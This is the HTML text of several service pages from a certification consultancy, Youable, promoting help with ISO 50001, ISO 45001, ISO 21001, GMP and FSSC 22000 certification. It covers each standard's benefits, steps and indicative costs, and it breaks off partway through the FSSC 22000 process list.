<p dir="ltr">ISO 50001:2018 outlines the requirements for establishing, implementing, maintaining, and improving an Energy Management System (EnMS). The goal is to help organizations of all sizes optimize energy usage, reduce costs, and minimize environmental impact through energy-efficient practices. Achieving this ISO 50001 certification demonstrates a companyâ€™s commitment to sustainable energy practices and compliance with energy management regulations.</p>
<h2 dir="ltr">Why ISO 50001:2018 is Crucial for Your Organization?<img class="image_resized image-style-align-right" src="../../../uploads/ISO_50001_2018_Energy_Management_Systems_Small_1_36b12bc97d.jpg" alt="ISO 50001 2018 - Energy Management Systems - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr">In todayâ€™s world, energy efficiency is not just a cost-saving strategy, but a significant part of corporate responsibility. Organizations must proactively reduce their energy footprint to enhance operational efficiency. ISO 50001:2018 empowers organizations to:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Optimize Energy Use</strong>: Establish processes to continually improve energy efficiency.</li>
<li dir="ltr" aria-level="1"><strong>Reduce Energy Costs</strong>: Identify areas for energy savings and reduce unnecessary consumption.</li>
<li dir="ltr" aria-level="1"><strong>Ensure Compliance</strong>: Meet legal and regulatory energy requirements.</li>
<li dir="ltr" aria-level="1"><strong>Enhance Corporate Responsibility</strong>: Demonstrate a commitment to sustainable practices.</li>
<li dir="ltr" aria-level="1"><strong>Gain Competitive Advantage</strong>: Stand out in a marketplace that values energy efficiency and sustainability.<br /><br />Â </li>
</ul>
<p dir="ltr">The ISO 50001 certification process promotes a culture of continuous improvement, ensuring energy management practices are incorporated into everyday business operations. By working with experienced ISO 50001 consultants, your organization can efficiently streamline its energy use while adhering to global standards.</p>
<h3 dir="ltr">Key Features of ISO 50001:2018</h3>
<p dir="ltr">ISO 50001:2018 incorporates essential principles that drive effective energy management:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Plan-Do-Check-Act (PDCA) Cycle</strong>: A systematic approach to energy management and continuous improvement.</li>
<li dir="ltr" aria-level="1"><strong>Leadership Commitment</strong>: Top managementâ€™s involvement in energy efficiency goals is crucial to success.</li>
<li dir="ltr" aria-level="1"><strong>Energy Review</strong>: Evaluate energy usage and identify opportunities for improvement.</li>
<li dir="ltr" aria-level="1"><strong>Target Setting and Performance Measurement</strong>: Establish energy performance indicators and track progress.</li>
<li dir="ltr" aria-level="1"><strong>Continuous Improvement</strong>: Maintain focus on continually improving energy efficiency.<br /><br />Â </li>
</ul>
<p dir="ltr">At Youable, we offer expert ISO 50001 consulting services to guide you through the implementation of these principles into your organizationâ€™s daily operations.</p>
<h3 dir="ltr"><strong>Benefits of ISO 50001:2018 Certification</strong></h3>
<p dir="ltr">Implementing ISO 50001:2018 offers a wide range of benefits that go beyond energy savings and efficiency:</p>
<p dir="ltr"><strong>Environmental Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Reduced Carbon Footprint</strong>: Decrease energy-related greenhouse gas emissions.</li>
<li dir="ltr" aria-level="1"><strong>Sustainable Practices</strong>: Foster a more environmentally conscious corporate culture.<br /><br />Â </li>
</ul>
<p dir="ltr"><strong>Economic Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Cost Savings</strong>: Lower energy consumption leads to direct cost reductions.</li>
<li dir="ltr" aria-level="1"><strong>Energy Efficiency</strong>: Improve operational performance and reduce wasteful energy use.<br /><br />Â </li>
</ul>
<p dir="ltr"><strong>Organizational Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Enhanced Reputation</strong>: Build credibility by showcasing your commitment to energy efficiency and sustainability.</li>
<li dir="ltr" aria-level="1"><strong>Compliance and Risk Management</strong>: Avoid penalties and improve compliance with energy regulations.</li>
<li dir="ltr" aria-level="1"><strong>Employee Engagement</strong>: Involve employees in energy-saving initiatives and create a more environmentally aware workforce.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Steps to Achieve ISO 50001:2018 Certification</h2>
<p dir="ltr">Our consultancy services guide you through every step of the ISO 50001 certification process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Understand the Standard</strong>: Familiarize yourself with the requirements of ISO 50001:2018.</li>
<li dir="ltr" aria-level="1"><strong>Conduct an Energy Audit</strong>: Assess current energy performance and identify areas of improvement.</li>
<li dir="ltr" aria-level="1"><strong>Develop an Implementation Plan</strong>: Create a customized action plan to meet energy efficiency goals.</li>
<li dir="ltr" aria-level="1"><strong>Train Your Team</strong>: Educate employees on energy-saving practices and the importance of ISO 50001.</li>
<li dir="ltr" aria-level="1"><strong>Document Your EnMS</strong>: Develop policies, procedures, and controls for energy management.</li>
<li dir="ltr" aria-level="1"><strong>Implement the System</strong>: Integrate energy management into day-to-day operations.</li>
<li dir="ltr" aria-level="1"><strong>Internal Audit &amp; Certification Audit Preparation</strong>: Perform internal reviews to ensure readiness for third-party audits.</li>
</ol>
<p dir="ltr">With Youableâ€™s energy management consultants, you ensure that your EnMS is successfully implemented and aligned with ISO 50001:2018 standards.</p>
<h2 dir="ltr">Why Choose Youable for ISO 50001 Consulting Services?</h2>
<p dir="ltr">AtÂ <a href="https://youable.net/" target="_blank" rel="noopener noreferrer"><u>Youable</u></a>, we specialize in providing expert ISO 50001 consulting services for businesses looking to improve their energy management practices. Our experienced team works closely with you to design an EnMS that aligns with your organizationâ€™s energy objectives while ensuring full compliance with ISO 50001:2018 standards.</p>
<p dir="ltr">With our support, you can confidently implement energy-efficient practices, reduce costs, and gain recognition for your commitment to sustainability. Whether you need a comprehensive strategy for energy management or assistance with achieving ISO 50001 certification, Youable is here to guide you toward success.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our other consultancy offerings for integrated management systems:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO 9001:2015</strong> â€“ Quality Management Systems (QMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 14001:2015</strong> â€“ Environmental Management Systems (EMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 45001:2018</strong> â€“ Occupational Health and Safety Management Systems (OHMS)</li>
</ul>
<p>Let Youable help you achieve energy efficiency and sustainability with our expert ISO 50001:2018 consulting services.Â <a href="https://youable.net/contact" target="_blank" rel="noopener noreferrer"><u>Contact us</u></a> today to start your journey toward a more energy-efficient future!</p>1b:T1eb6,<p>Â </p>
<p dir="ltr">ISO 45001:2018 is the internationally recognized standard for Occupational Health and Safety Management Systems (OHSMS). Developed to address workplace risks and improve employee well-being, this certification provides a proactive framework for identifying hazards, reducing accidents, and ensuring compliance with safety regulations. Whether you operate in manufacturing, construction, healthcare, or any other industry, ISO 45001 OHSMS consulting services can be tailored to meet your organizationâ€™s safety management needs.</p>
<h2 dir="ltr">Why ISO 45001:2018 is Essential?</h2>
<p dir="ltr">Workplace safety is not just a legal obligationâ€”itâ€™s a moral responsibility. Every year, millions of workers face injuries or illnesses related to their jobs.Â <strong>ISO 45001:2018</strong> empowers organizations to:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Prevent Workplace Injuries and Illnesses</strong>: Implement systematic hazard identification and risk assessment processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ensure Legal Compliance</strong>: Adhere to occupational health and safety regulations to avoid penalties.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Protect Employeesâ€™ Health</strong>: Promote both physical and mental health among employees while fostering a culture of safety.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhance Organizational Resilience</strong>: Prepare for emergencies and crises with effective health and safety practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Seamlessly Transition</strong>: Move from older standards like OHSAS 18001 to the modern ISO 45001 framework.<br /><br />Â </li>
</ul>
<p dir="ltr">By adoptingÂ <strong>ISO 45001:2018</strong>, businesses demonstrate their commitment to worker safety, which boosts employee morale, retention, and stakeholder confidence.</p>
<h3 dir="ltr"><strong>Key Features of ISO 45001:2018</strong><img class="image_resized image-style-align-right" src="../../../uploads/ISO_45001_2018_Occupational_Health_and_Safety_Management_Systems_OHMS_Small_1_913be5f4bf.jpg" alt="ISO 45001 2018 - Occupational Health &amp; Safety Management Systems (OHMS) -Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">ISO 45001:2018 incorporates essential principles for effective occupational health and safety management:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Plan-Do-Check-Act (PDCA) Cycle</strong>: A structured approach to continuous improvement in workplace safety.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Risk-Based Thinking</strong>: Proactively identify risks and opportunities.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Leadership Commitment</strong>: Active involvement of top management in driving safety initiatives.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Worker Participation</strong>: Engage employees in identifying hazards and implementing safety solutions.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Integration with Other Standards</strong>: ISO 45001 shares a High-Level Structure (HLS) withÂ <strong>ISO 9001</strong> (Quality Management) andÂ <strong>ISO 14001</strong> (Environmental Management), enabling seamless integration of management systems.<br /><br />Â </li>
</ul>
<h3 dir="ltr"><strong>Benefits of ISO 45001:2018 Certification</strong></h3>
<p dir="ltr">ImplementingÂ <strong>ISO 45001:2018</strong> offers numerous advantages for organizations:</p>
<p dir="ltr"><strong>Employee Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Improved Safety</strong>: Significantly reduce workplace injuries and illnesses through proactive hazard identification and mitigation.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhanced Well-being</strong>: Support mental and physical health initiatives for employees.<br /><br />Â </li>
</ul>
<p dir="ltr"><strong>Organizational Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Legal Compliance</strong>: Ensure full compliance with occupational health and safety regulations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Cost Reduction</strong>: Lower insurance premiums and reduce costs associated with accidents and workplace disruptions.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Operational Efficiency</strong>: Minimize downtime caused by workplace incidents, improving overall productivity.<br /><br />Â </li>
</ul>
<p dir="ltr"><strong>Competitive Benefits:</strong></p>
<ul>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: Gain international credibility for your commitment to workplace safety.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Stakeholder Confidence</strong>: Build trust with employees, clients, investors, and regulators.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Edge</strong>: Stand out as an industry leader in occupational health and safety practices.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Steps to Achieve ISO 45001:2018 Certification</h2>
<p dir="ltr">OurÂ <strong>ISO 45001 certification process</strong> ensures a smooth journey toward achieving certification. The process includes:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Gap Analysis</strong>: Assess your current practices against the requirements ofÂ <strong>ISO 45001:2018</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Developing an OHSMS</strong>: Create policies, objectives, procedures, and documentation aligned with the standard.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Implementation</strong>: Integrate the OHSMS into daily operations, encouraging active worker participation.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Internal Audits</strong>: Evaluate the effectiveness of the system and identify areas for improvement.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Management Review</strong>: Ensure that leadership actively oversees the OHSMS performance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Audit</strong>: Engage an accredited body to verify compliance withÂ <strong>ISO 45001:2018</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Corrective Actions &amp; Certification Issuance</strong>: Address non-conformities identified during audits to achieve certification.<br /><br />Â </li>
</ol>
<p dir="ltr">By partnering with Youableâ€™sÂ <strong>ISO 45001 OHSMS consulting</strong> services, you ensure that your organization is successfully aligned withÂ <strong>ISO 45001:2018</strong> standards.</p>
<h2 dir="ltr">Why Choose Youable?</h2>
<p dir="ltr">At Youable, we specialize in helping organizations implement effective Occupational Health and Safety Management Systems tailored to their needs. Our experienced consultants guide you through every step of theÂ <strong>ISO 45001 certification process</strong>, ensuring compliance while maximizing the benefits of ISO 45001:2018.</p>
<p dir="ltr">With Youableâ€™s support, you can create a safer workplace, protect your employees, and enhance your organizationâ€™s reputation as a leader inÂ <strong>workplace safety management</strong>.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our consultancy services for other certifications:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO 9001:2015</strong> â€“ Quality Management Systems (QMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 14001:2015</strong> â€“ Environmental Management Systems (EMS)</li>
<li dir="ltr" aria-level="1"><strong>ISO 50001:2018</strong> - Energy Management Systems (EnMS)<br /><br />Â </li>
</ul>
<p dir="ltr">Let Youable help you take the lead in workplace safety. Contact us today to start your journey towardÂ <strong>ISO 45001:2018 certification</strong>!</p>1c:T2b74,<p>Â </p>
<p dir="ltr"><strong>ISO 21001 certification</strong> is a crucial standard for organizations in the education sector, specifically designed to help educational institutions demonstrate their commitment to quality management and continuous improvement. Whether you are a school, university, training provider, or educational organization, achievingÂ <strong>ISO 21001 certification</strong> provides assurance that your institution is delivering effective and quality educational services that meet both national and international standards.</p>
<h2 dir="ltr">What is ISO 21001 Certification?</h2>
<p dir="ltr">ISO 21001:2018 is a globally recognized standard for the management of educational organizations. It sets out the requirements for aÂ <strong>management system for educational organizations (EOMS)</strong> to ensure they meet the needs of learners, staff, and other stakeholders.Â </p>
<p dir="ltr">The standard provides a framework for developing an effective educational environment that is learner-centered, inclusive, and focused on improving the quality of education and the success of the learning process.</p>
<p dir="ltr">ISO 21001 is applicable to any type of educational organization, including primary schools, higher education institutions, vocational training centers, and private education providers. Obtaining theÂ <strong>ISO 21001 certificate</strong> means your organization has adopted a quality management system that emphasizes continual improvement, risk management, and customer satisfaction.</p>
<h2 dir="ltr">Who Needs ISO 21001 Certification?<img class="image_resized image-style-align-right" src="../../../uploads/ISO_21001_Certification_Achieve_Quality_Management_in_Education_Small_1_a46848dc0e.jpg" alt="ISO 21001 Certification Achieve Quality Management in Education - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr"><strong>ISO 21001 certification</strong> is essential for any educational institution or training provider seeking to enhance its operations and reputation. It applies to:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Schools and Universities</strong>: Institutions offering primary, secondary, or higher education programs.</li>
<li dir="ltr" aria-level="1"><strong>Vocational Training Centers</strong>: Organizations providing professional skills training and certifications.</li>
<li dir="ltr" aria-level="1"><strong>Online Education Providers</strong>: Businesses offering online learning or digital educational services.</li>
<li dir="ltr" aria-level="1"><strong>Private Tutors and Educators</strong>: Individuals or small-scale organizations that wish to demonstrate their commitment to high standards in education.</li>
</ul>
<p dir="ltr">ISO 21001 certification demonstrates that your educational institution is committed to improving the learning experience, meeting regulatory requirements, and enhancing student satisfaction. It provides a competitive edge and supports growth by building trust with students, parents, and educational regulators.</p>
<h3 dir="ltr">Key Benefits of ISO 21001 Certification</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Improved Educational Quality</strong>: AchievingÂ <strong>ISO 21001 certification</strong> ensures your organization delivers high-quality education, meets learner needs, and supports continuous improvement.</li>
<li dir="ltr" aria-level="1"><strong>Enhanced Reputation</strong>: TheÂ <strong>ISO 21001 certification</strong> helps your educational institution stand out, build credibility, and attract more students by demonstrating commitment to quality and learner success.</li>
<li dir="ltr" aria-level="1"><strong>Compliance with International Standards</strong>: This certification aligns your organization with international education standards, enhancing your institution's ability to collaborate with global partners and attract international students.</li>
<li dir="ltr" aria-level="1"><strong>Increased Stakeholder Satisfaction</strong>: By focusing on learners, staff, and other stakeholders, ISO 21001 helps ensure satisfaction across the board, from students to regulatory bodies and staff members.</li>
<li dir="ltr" aria-level="1"><strong>Risk Management</strong>: ISO 21001 focuses on risk management, enabling your organization to identify, assess, and mitigate risks that could impact the quality of education and institutional operations.</li>
<li dir="ltr" aria-level="1"><strong>Process Efficiency</strong>: The framework encourages streamlined processes, reducing inefficiencies, and improving overall organizational performance.<br /><br />Â </li>
</ol>
<h3 dir="ltr">ISO 21001 Certification Process</h3>
<p dir="ltr">The path to obtainingÂ <strong>ISO 21001 certification</strong> involves several key stages that ensure your educational organization meets the requirements of the standard:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Planning and Gap Analysis</strong>: Start by assessing your current management practices and identifying areas for improvement. A gap analysis will help you understand where your systems fall short of ISO 21001 standards.</li>
<li dir="ltr" aria-level="1"><strong>Develop and Implement a Management System</strong>: Based on the gap analysis, update or develop your quality management system (QMS) according to the ISO 21001 requirements. This will include policies, procedures, and roles within the organization to ensure continual improvement and effective delivery of education.</li>
<li dir="ltr" aria-level="1"><strong>Staff Training</strong>: Ensure that all staff members are trained on the ISO 21001 standards, their roles within the system, and the benefits of implementing quality management practices in education.</li>
<li dir="ltr" aria-level="1"><strong>Internal Audit and Review</strong>: Conduct an internal audit to evaluate how well the QMS is working and identify any non-conformities. This is an important step to ensure readiness for the certification audit.</li>
<li dir="ltr" aria-level="1"><strong>Certification Audit</strong>: Schedule an audit with an accredited certification body. The audit typically takes two stages:<br /><br />Â 
<ul>
<li dir="ltr" aria-level="2"><strong>Stage 1</strong>: A review of your documentation and readiness for certification.</li>
<li dir="ltr" aria-level="2"><strong>Stage 2</strong>: A detailed on-site evaluation to assess the implementation and effectiveness of your QMS.<br /><br />Â </li>
</ul>
</li>
<li dir="ltr" aria-level="1"><strong>Certification Decision</strong>: If your organization successfully meets the requirements, the certification body will issue theÂ <strong>ISO 21001 certificate</strong>. This certificate demonstrates your organizationâ€™s commitment to providing quality education and continuously improving your educational management system.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Monitoring and Surveillance</strong>: After obtaining certification, your organization must undergo periodic surveillance audits to ensure continued compliance and improvement. This ensures that your education system maintains its effectiveness and aligns with evolving educational needs.<br /><br />Â </li>
</ol>
<h3 dir="ltr">ISO 21001 Certification Cost</h3>
<p dir="ltr">TheÂ <strong>ISO 21001 certification cost</strong> varies depending on factors such as the size of your institution, the number of locations, and the complexity of your educational services. However, the typical cost range for certification is as follows:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Small to Medium-sized Institutions</strong>: The cost forÂ <strong>ISO 21001 certification</strong> typically ranges from $10,000 to $30,000, including initial audits, documentation, and consulting.</li>
<li dir="ltr" aria-level="1"><strong>Larger Institutions or Multi-location Providers</strong>: Larger organizations or those with multiple locations may face costs ranging from $30,000 to $75,000, depending on the scope of the certification and required audit activities.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Surveillance Audits</strong>: After certification, annual surveillance audits typically cost between $3,000 and $10,000, depending on the size and complexity of the organization.<br /><br />Â </li>
</ul>
<p dir="ltr">Additional costs may include consulting and training services, especially if your organization needs external help to align its processes with ISO 21001 standards.</p>
<h2 dir="ltr">ISO 21001:2018 Certification - Why Choose It?</h2>
<p dir="ltr">TheÂ <strong>ISO 21001:2018 certification</strong> framework enables educational organizations to stay ahead of the competition by focusing on learner satisfaction and quality management practices. It is globally recognized and demonstrates a commitment to continuous improvement and education excellence. Here are some reasons to chooseÂ <strong>ISO 21001:2018 certification</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Meeting Stakeholder Expectations</strong>: Aligns educational services with the expectations of learners, parents, and regulatory bodies.</li>
<li dir="ltr" aria-level="1"><strong>Improved Organizational Efficiency</strong>: Streamline processes and reduce inefficiencies, leading to cost savings and better performance.</li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: Being ISO 21001 certified helps open international doors for collaboration and growth.</li>
<li dir="ltr" aria-level="1"><strong>Enhanced Trust and Transparency</strong>: Certification assures your stakeholders that your educational organization adheres to high-quality standards.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Why Choose Youable for ISO 21001 Certification?</h2>
<p dir="ltr">Youable is a trusted partner for achieving and maintainingÂ <strong>ISO 21001 certification</strong>. Hereâ€™s why educational organizations choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our team of experts will help you navigate the ISO 21001 standards and guide you through each step of the certification process.</li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We provide personalized services designed to meet the unique needs of educational organizations, whether youâ€™re a small institution or a large university.</li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: Youable offers clear and upfront pricing for all our ISO 21001 certification services, ensuring there are no hidden fees.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Our support doesnâ€™t end with certification. We help you maintain compliance and continue improving your quality management system.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with ISO 21001 Certification Today</h2>
<p dir="ltr">Contact Youable to begin your journey toward obtainingÂ <strong>ISO 21001 certification</strong>. Our experienced team is here to guide you every step of the way, ensuring that your educational institution provides high-quality services and meets international standards.</p>1d:T2234,<p>Â </p>
<p dir="ltr">Good Manufacturing Practices (GMP) Certification is a critical component for ensuring that products are consistently produced and controlled according to quality standards. It is essential for industries such as food, pharmaceuticals, cosmetics, and medical devices to guarantee the safety, quality, and efficacy of products.Â </p>
<p dir="ltr">Achieving GMP certification helps organizations meet regulatory requirements and improve their reputation for quality in global markets. Whether you're a food manufacturer, pharmaceutical company, or a cosmetics producer, obtaining a Good Manufacturing Practices certificate enhances consumer trust, reduces risks, and ensures compliance with international standards.</p>
<h2 dir="ltr">What is Good Manufacturing Practices (GMP) Certification?</h2>
<p dir="ltr">Good Manufacturing Practices (GMP) are a set of guidelines that ensure the consistent production of quality products through effective management, quality control, and compliance with safety standards. A Good Manufacturing Practices certificate is awarded to organizations that meet the regulatory standards set by governing bodies like the FDA, EMA, and other local or international authorities.Â </p>
<p dir="ltr">GMP certification requires that manufacturing processes, sanitation practices, employee training, and record-keeping are maintained to the highest standards. Achieving Good Manufacturing Practices certification demonstrates that a company produces safe, high-quality products consistently and responsibly.</p>
<h2 dir="ltr">Why is GMP Certification Essential for Your Organization?</h2>
<p dir="ltr">Implementing Good Manufacturing Practices (GMP) ensures that all products meet high standards of safety and quality. Here's why GMP certification is crucial for your business:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Ensure Product Safety and Consistency:</strong> GMP certification helps identify and manage potential hazards, ensuring that products are consistently safe for consumers.</li>
<li dir="ltr" aria-level="1"><strong>Enhance Customer Confidence:</strong> Being GMP certified reassures customers that your products meet the highest standards of safety, which builds trust and loyalty.</li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance:</strong> GMP certification helps you meet local and international regulatory requirements, reducing the risk of product recalls or legal issues.</li>
<li dir="ltr" aria-level="1"><strong>Increase Operational Efficiency:</strong> Standardizing processes and improving quality controls leads to enhanced operational efficiency and reduced waste.</li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage:</strong> As GMP certification is recognized globally, it can provide a competitive edge, opening doors to new markets and business opportunities.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Key Features of GMP Certification</h3>
<p dir="ltr">TheÂ <strong>Good Manufacturing Practices certification</strong> covers essential aspects that are vital for maintaining product quality:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Quality Management System (QMS):</strong> A robust QMS that ensures effective oversight of every aspect of production, including raw material sourcing, process control, and product testing.</li>
<li dir="ltr" aria-level="1"><strong>Sanitation and Hygiene:</strong> Proper cleaning and sanitation of production areas to prevent contamination and ensure product safety.</li>
<li dir="ltr" aria-level="1"><strong>Employee Training:</strong> Comprehensive training programs for staff to ensure they understand and follow GMP standards in every stage of production.</li>
<li dir="ltr" aria-level="1"><strong>Record Keeping:</strong> Detailed documentation of all production processes, equipment maintenance, and quality checks to ensure traceability and accountability.</li>
<li dir="ltr" aria-level="1"><strong>Risk Management:</strong> Identifying and managing risks at every step of production to ensure compliance and product safety.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Benefits of Good Manufacturing Practices (GMP) Certification</h3>
<p dir="ltr">Implementing Good Manufacturing Practices certification offers several advantages:</p>
<h4 dir="ltr">Operational Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Reduced Production Errors:</strong> By standardizing procedures and controls, GMP certification minimizes human error and increases consistency in product quality.</li>
<li dir="ltr" aria-level="1"><strong>Increased Efficiency:</strong> Streamlined operations and improved processes reduce downtime and waste, leading to cost savings.<br /><br />Â </li>
</ul>
<h4 dir="ltr">Regulatory and Compliance Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance:</strong> GMP certification ensures that your processes comply with both local and international food and drug regulations, avoiding penalties and ensuring market access.</li>
<li dir="ltr" aria-level="1"><strong>Product Safety:</strong> With continuous monitoring of raw materials, equipment, and processes, GMP ensures that products meet safety standards, reducing the risk of contamination.<br /><br />Â </li>
</ul>
<h4 dir="ltr">Market and Reputation Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Consumer Confidence:</strong> Being GMP certified helps build consumer trust, as customers prefer purchasing products from certified companies known for their quality standards.</li>
<li dir="ltr" aria-level="1"><strong>Global Market Access:</strong> GMP certification opens doors to global markets by proving your commitment to maintaining safety and quality standards that meet international regulations.<br /><br />Â </li>
</ul>
<h3 dir="ltr">How to Get a Good Manufacturing Practices (GMP) Certificate?</h3>
<p dir="ltr">If you're wondering how to get a Good Manufacturing Practices GMP certificate, the process typically involves the following steps:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Understand GMP Requirements:</strong> Familiarize your organization with the GMP standards relevant to your industry, such as food safety standards for food manufacturers or pharmaceutical guidelines for drug production.</li>
<li dir="ltr" aria-level="1"><strong>Develop a GMP-Compliant System:</strong> Establish quality management systems, employee training programs, and sanitation procedures that comply with GMP requirements.</li>
<li dir="ltr" aria-level="1"><strong>Implement Standard Operating Procedures (SOPs):</strong> Document all processes, including manufacturing, cleaning, and quality testing, ensuring all staff follow consistent practices.</li>
<li dir="ltr" aria-level="1"><strong>Conduct Internal Audits:</strong> Perform regular internal audits to assess your compliance with GMP standards and identify areas for improvement.</li>
<li dir="ltr" aria-level="1"><strong>Engage a Certification Body:</strong> Work with an accredited Good Manufacturing Practices certification body to perform an external audit and verify that your systems meet GMP standards.</li>
<li dir="ltr" aria-level="1"><strong>Certification Issuance:</strong> Once compliance is confirmed, the certification body will issue theÂ <strong>GMP certificate</strong>, allowing you to proudly display your adherence to high-quality production standards.<br /><br />Â </li>
</ol>
<h3 dir="ltr">GMP Certification Funding Solutions</h3>
<p dir="ltr">For businesses seeking funding solutions for GMP certification, various options are available. Depending on the industry, government programs, grants, and other financial institutions may offer funding to support certification efforts. It's important to explore these options to offset the costs associated with compliance.</p>
<h2 dir="ltr">Why Choose Youable for GMP Certification?</h2>
<p dir="ltr">At Youable, we specialize in helping organizations navigate the GMP certification process. Our expert consultants will guide you through every step of the process, from understanding GMP requirements to ensuring successful certification. We provide tailored solutions to meet your unique needs, helping you achieve Good Manufacturing Practices certification with confidence.</p>
<p dir="ltr">Contact us today to start your journey toward obtaining your GMP certification and ensuring your products meet the highest standards of safety and quality.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">We also offer consultancy for other industry-specific certifications:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>FSSC 22000:2018 Food Safety Certification (FSSC 22000)</strong>Â </li>
<li dir="ltr" aria-level="1"><strong>Halal Certification</strong></li>
</ul>1e:T1f96,<p>Â </p>
<p dir="ltr">FSSC 22000 Certification is a globally recognized standard for food safety management systems. It combines the requirements of ISO 22000 with sector-specific additional requirements, ensuring that food products are safe for consumption.Â </p>
<p dir="ltr">FSSC 22000 certification is applicable to organizations involved in the food supply chain, from production to packaging, distribution, and retail. Achieving FSSC 22000 certification demonstrates your commitment to producing safe food products and meeting international food safety standards.</p>
<h2 dir="ltr">What is FSSC 22000 Certification?</h2>
<p dir="ltr">FSSC 22000 certification is an internationally recognized certification that integrates ISO 22000, which outlines general food safety management system requirements, with specific requirements for food safety management, such as those for hygiene, food safety culture, and traceability.Â </p>
<p dir="ltr">FSSC 22000 certification meaning is that your organization has demonstrated adherence to a robust food safety management system that ensures the safety of food products throughout the supply chain. This certification includes requirements for the continuous improvement of processes to maintain safety and quality standards across food production operations.</p>
<h2 dir="ltr">Why Choose FSSC 22000 Certification?<img class="image_resized image-style-align-right" src="../../../uploads/FSSC_22000_Certification_Food_Safety_System_Certification_Small_1_341c97fc5b.jpg" alt="FSSC 22000 Certification Food Safety System Certification - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr">There are numerous reasons why organizations in the food industry should pursueÂ <strong>FSSC 22000 certification</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Global Recognition:</strong> FSSC 22000 is internationally recognized, which enhances your businessâ€™s reputation and ensures that you meet the food safety standards required by international markets.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance:</strong> AchievingÂ <strong>FSSC 22000 food safety certification</strong> helps your business comply with national and international food safety regulations, reducing the risk of penalties and recalls.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Risk Management:</strong> The FSSC 22000 certification framework helps organizations identify and mitigate food safety risks, ensuring safe products for consumers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consumer Trust:</strong> Displaying FSSC 22000 certification assures consumers that the food products they purchase are manufactured under strict safety standards, boosting consumer confidence.<br /><br />Â </li>
</ul>
<h2 dir="ltr">FSSC 22000 Certification Process</h2>
<p dir="ltr">ObtainingÂ <strong>FSSC 22000 certification</strong> involves several steps to ensure that your food safety management system meets the required standards. The process typically includes:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Pre-Assessment and Gap Analysis:</strong> Review your existing food safety management system against FSSC 22000 requirements to identify gaps.<br /><br />Â </li>
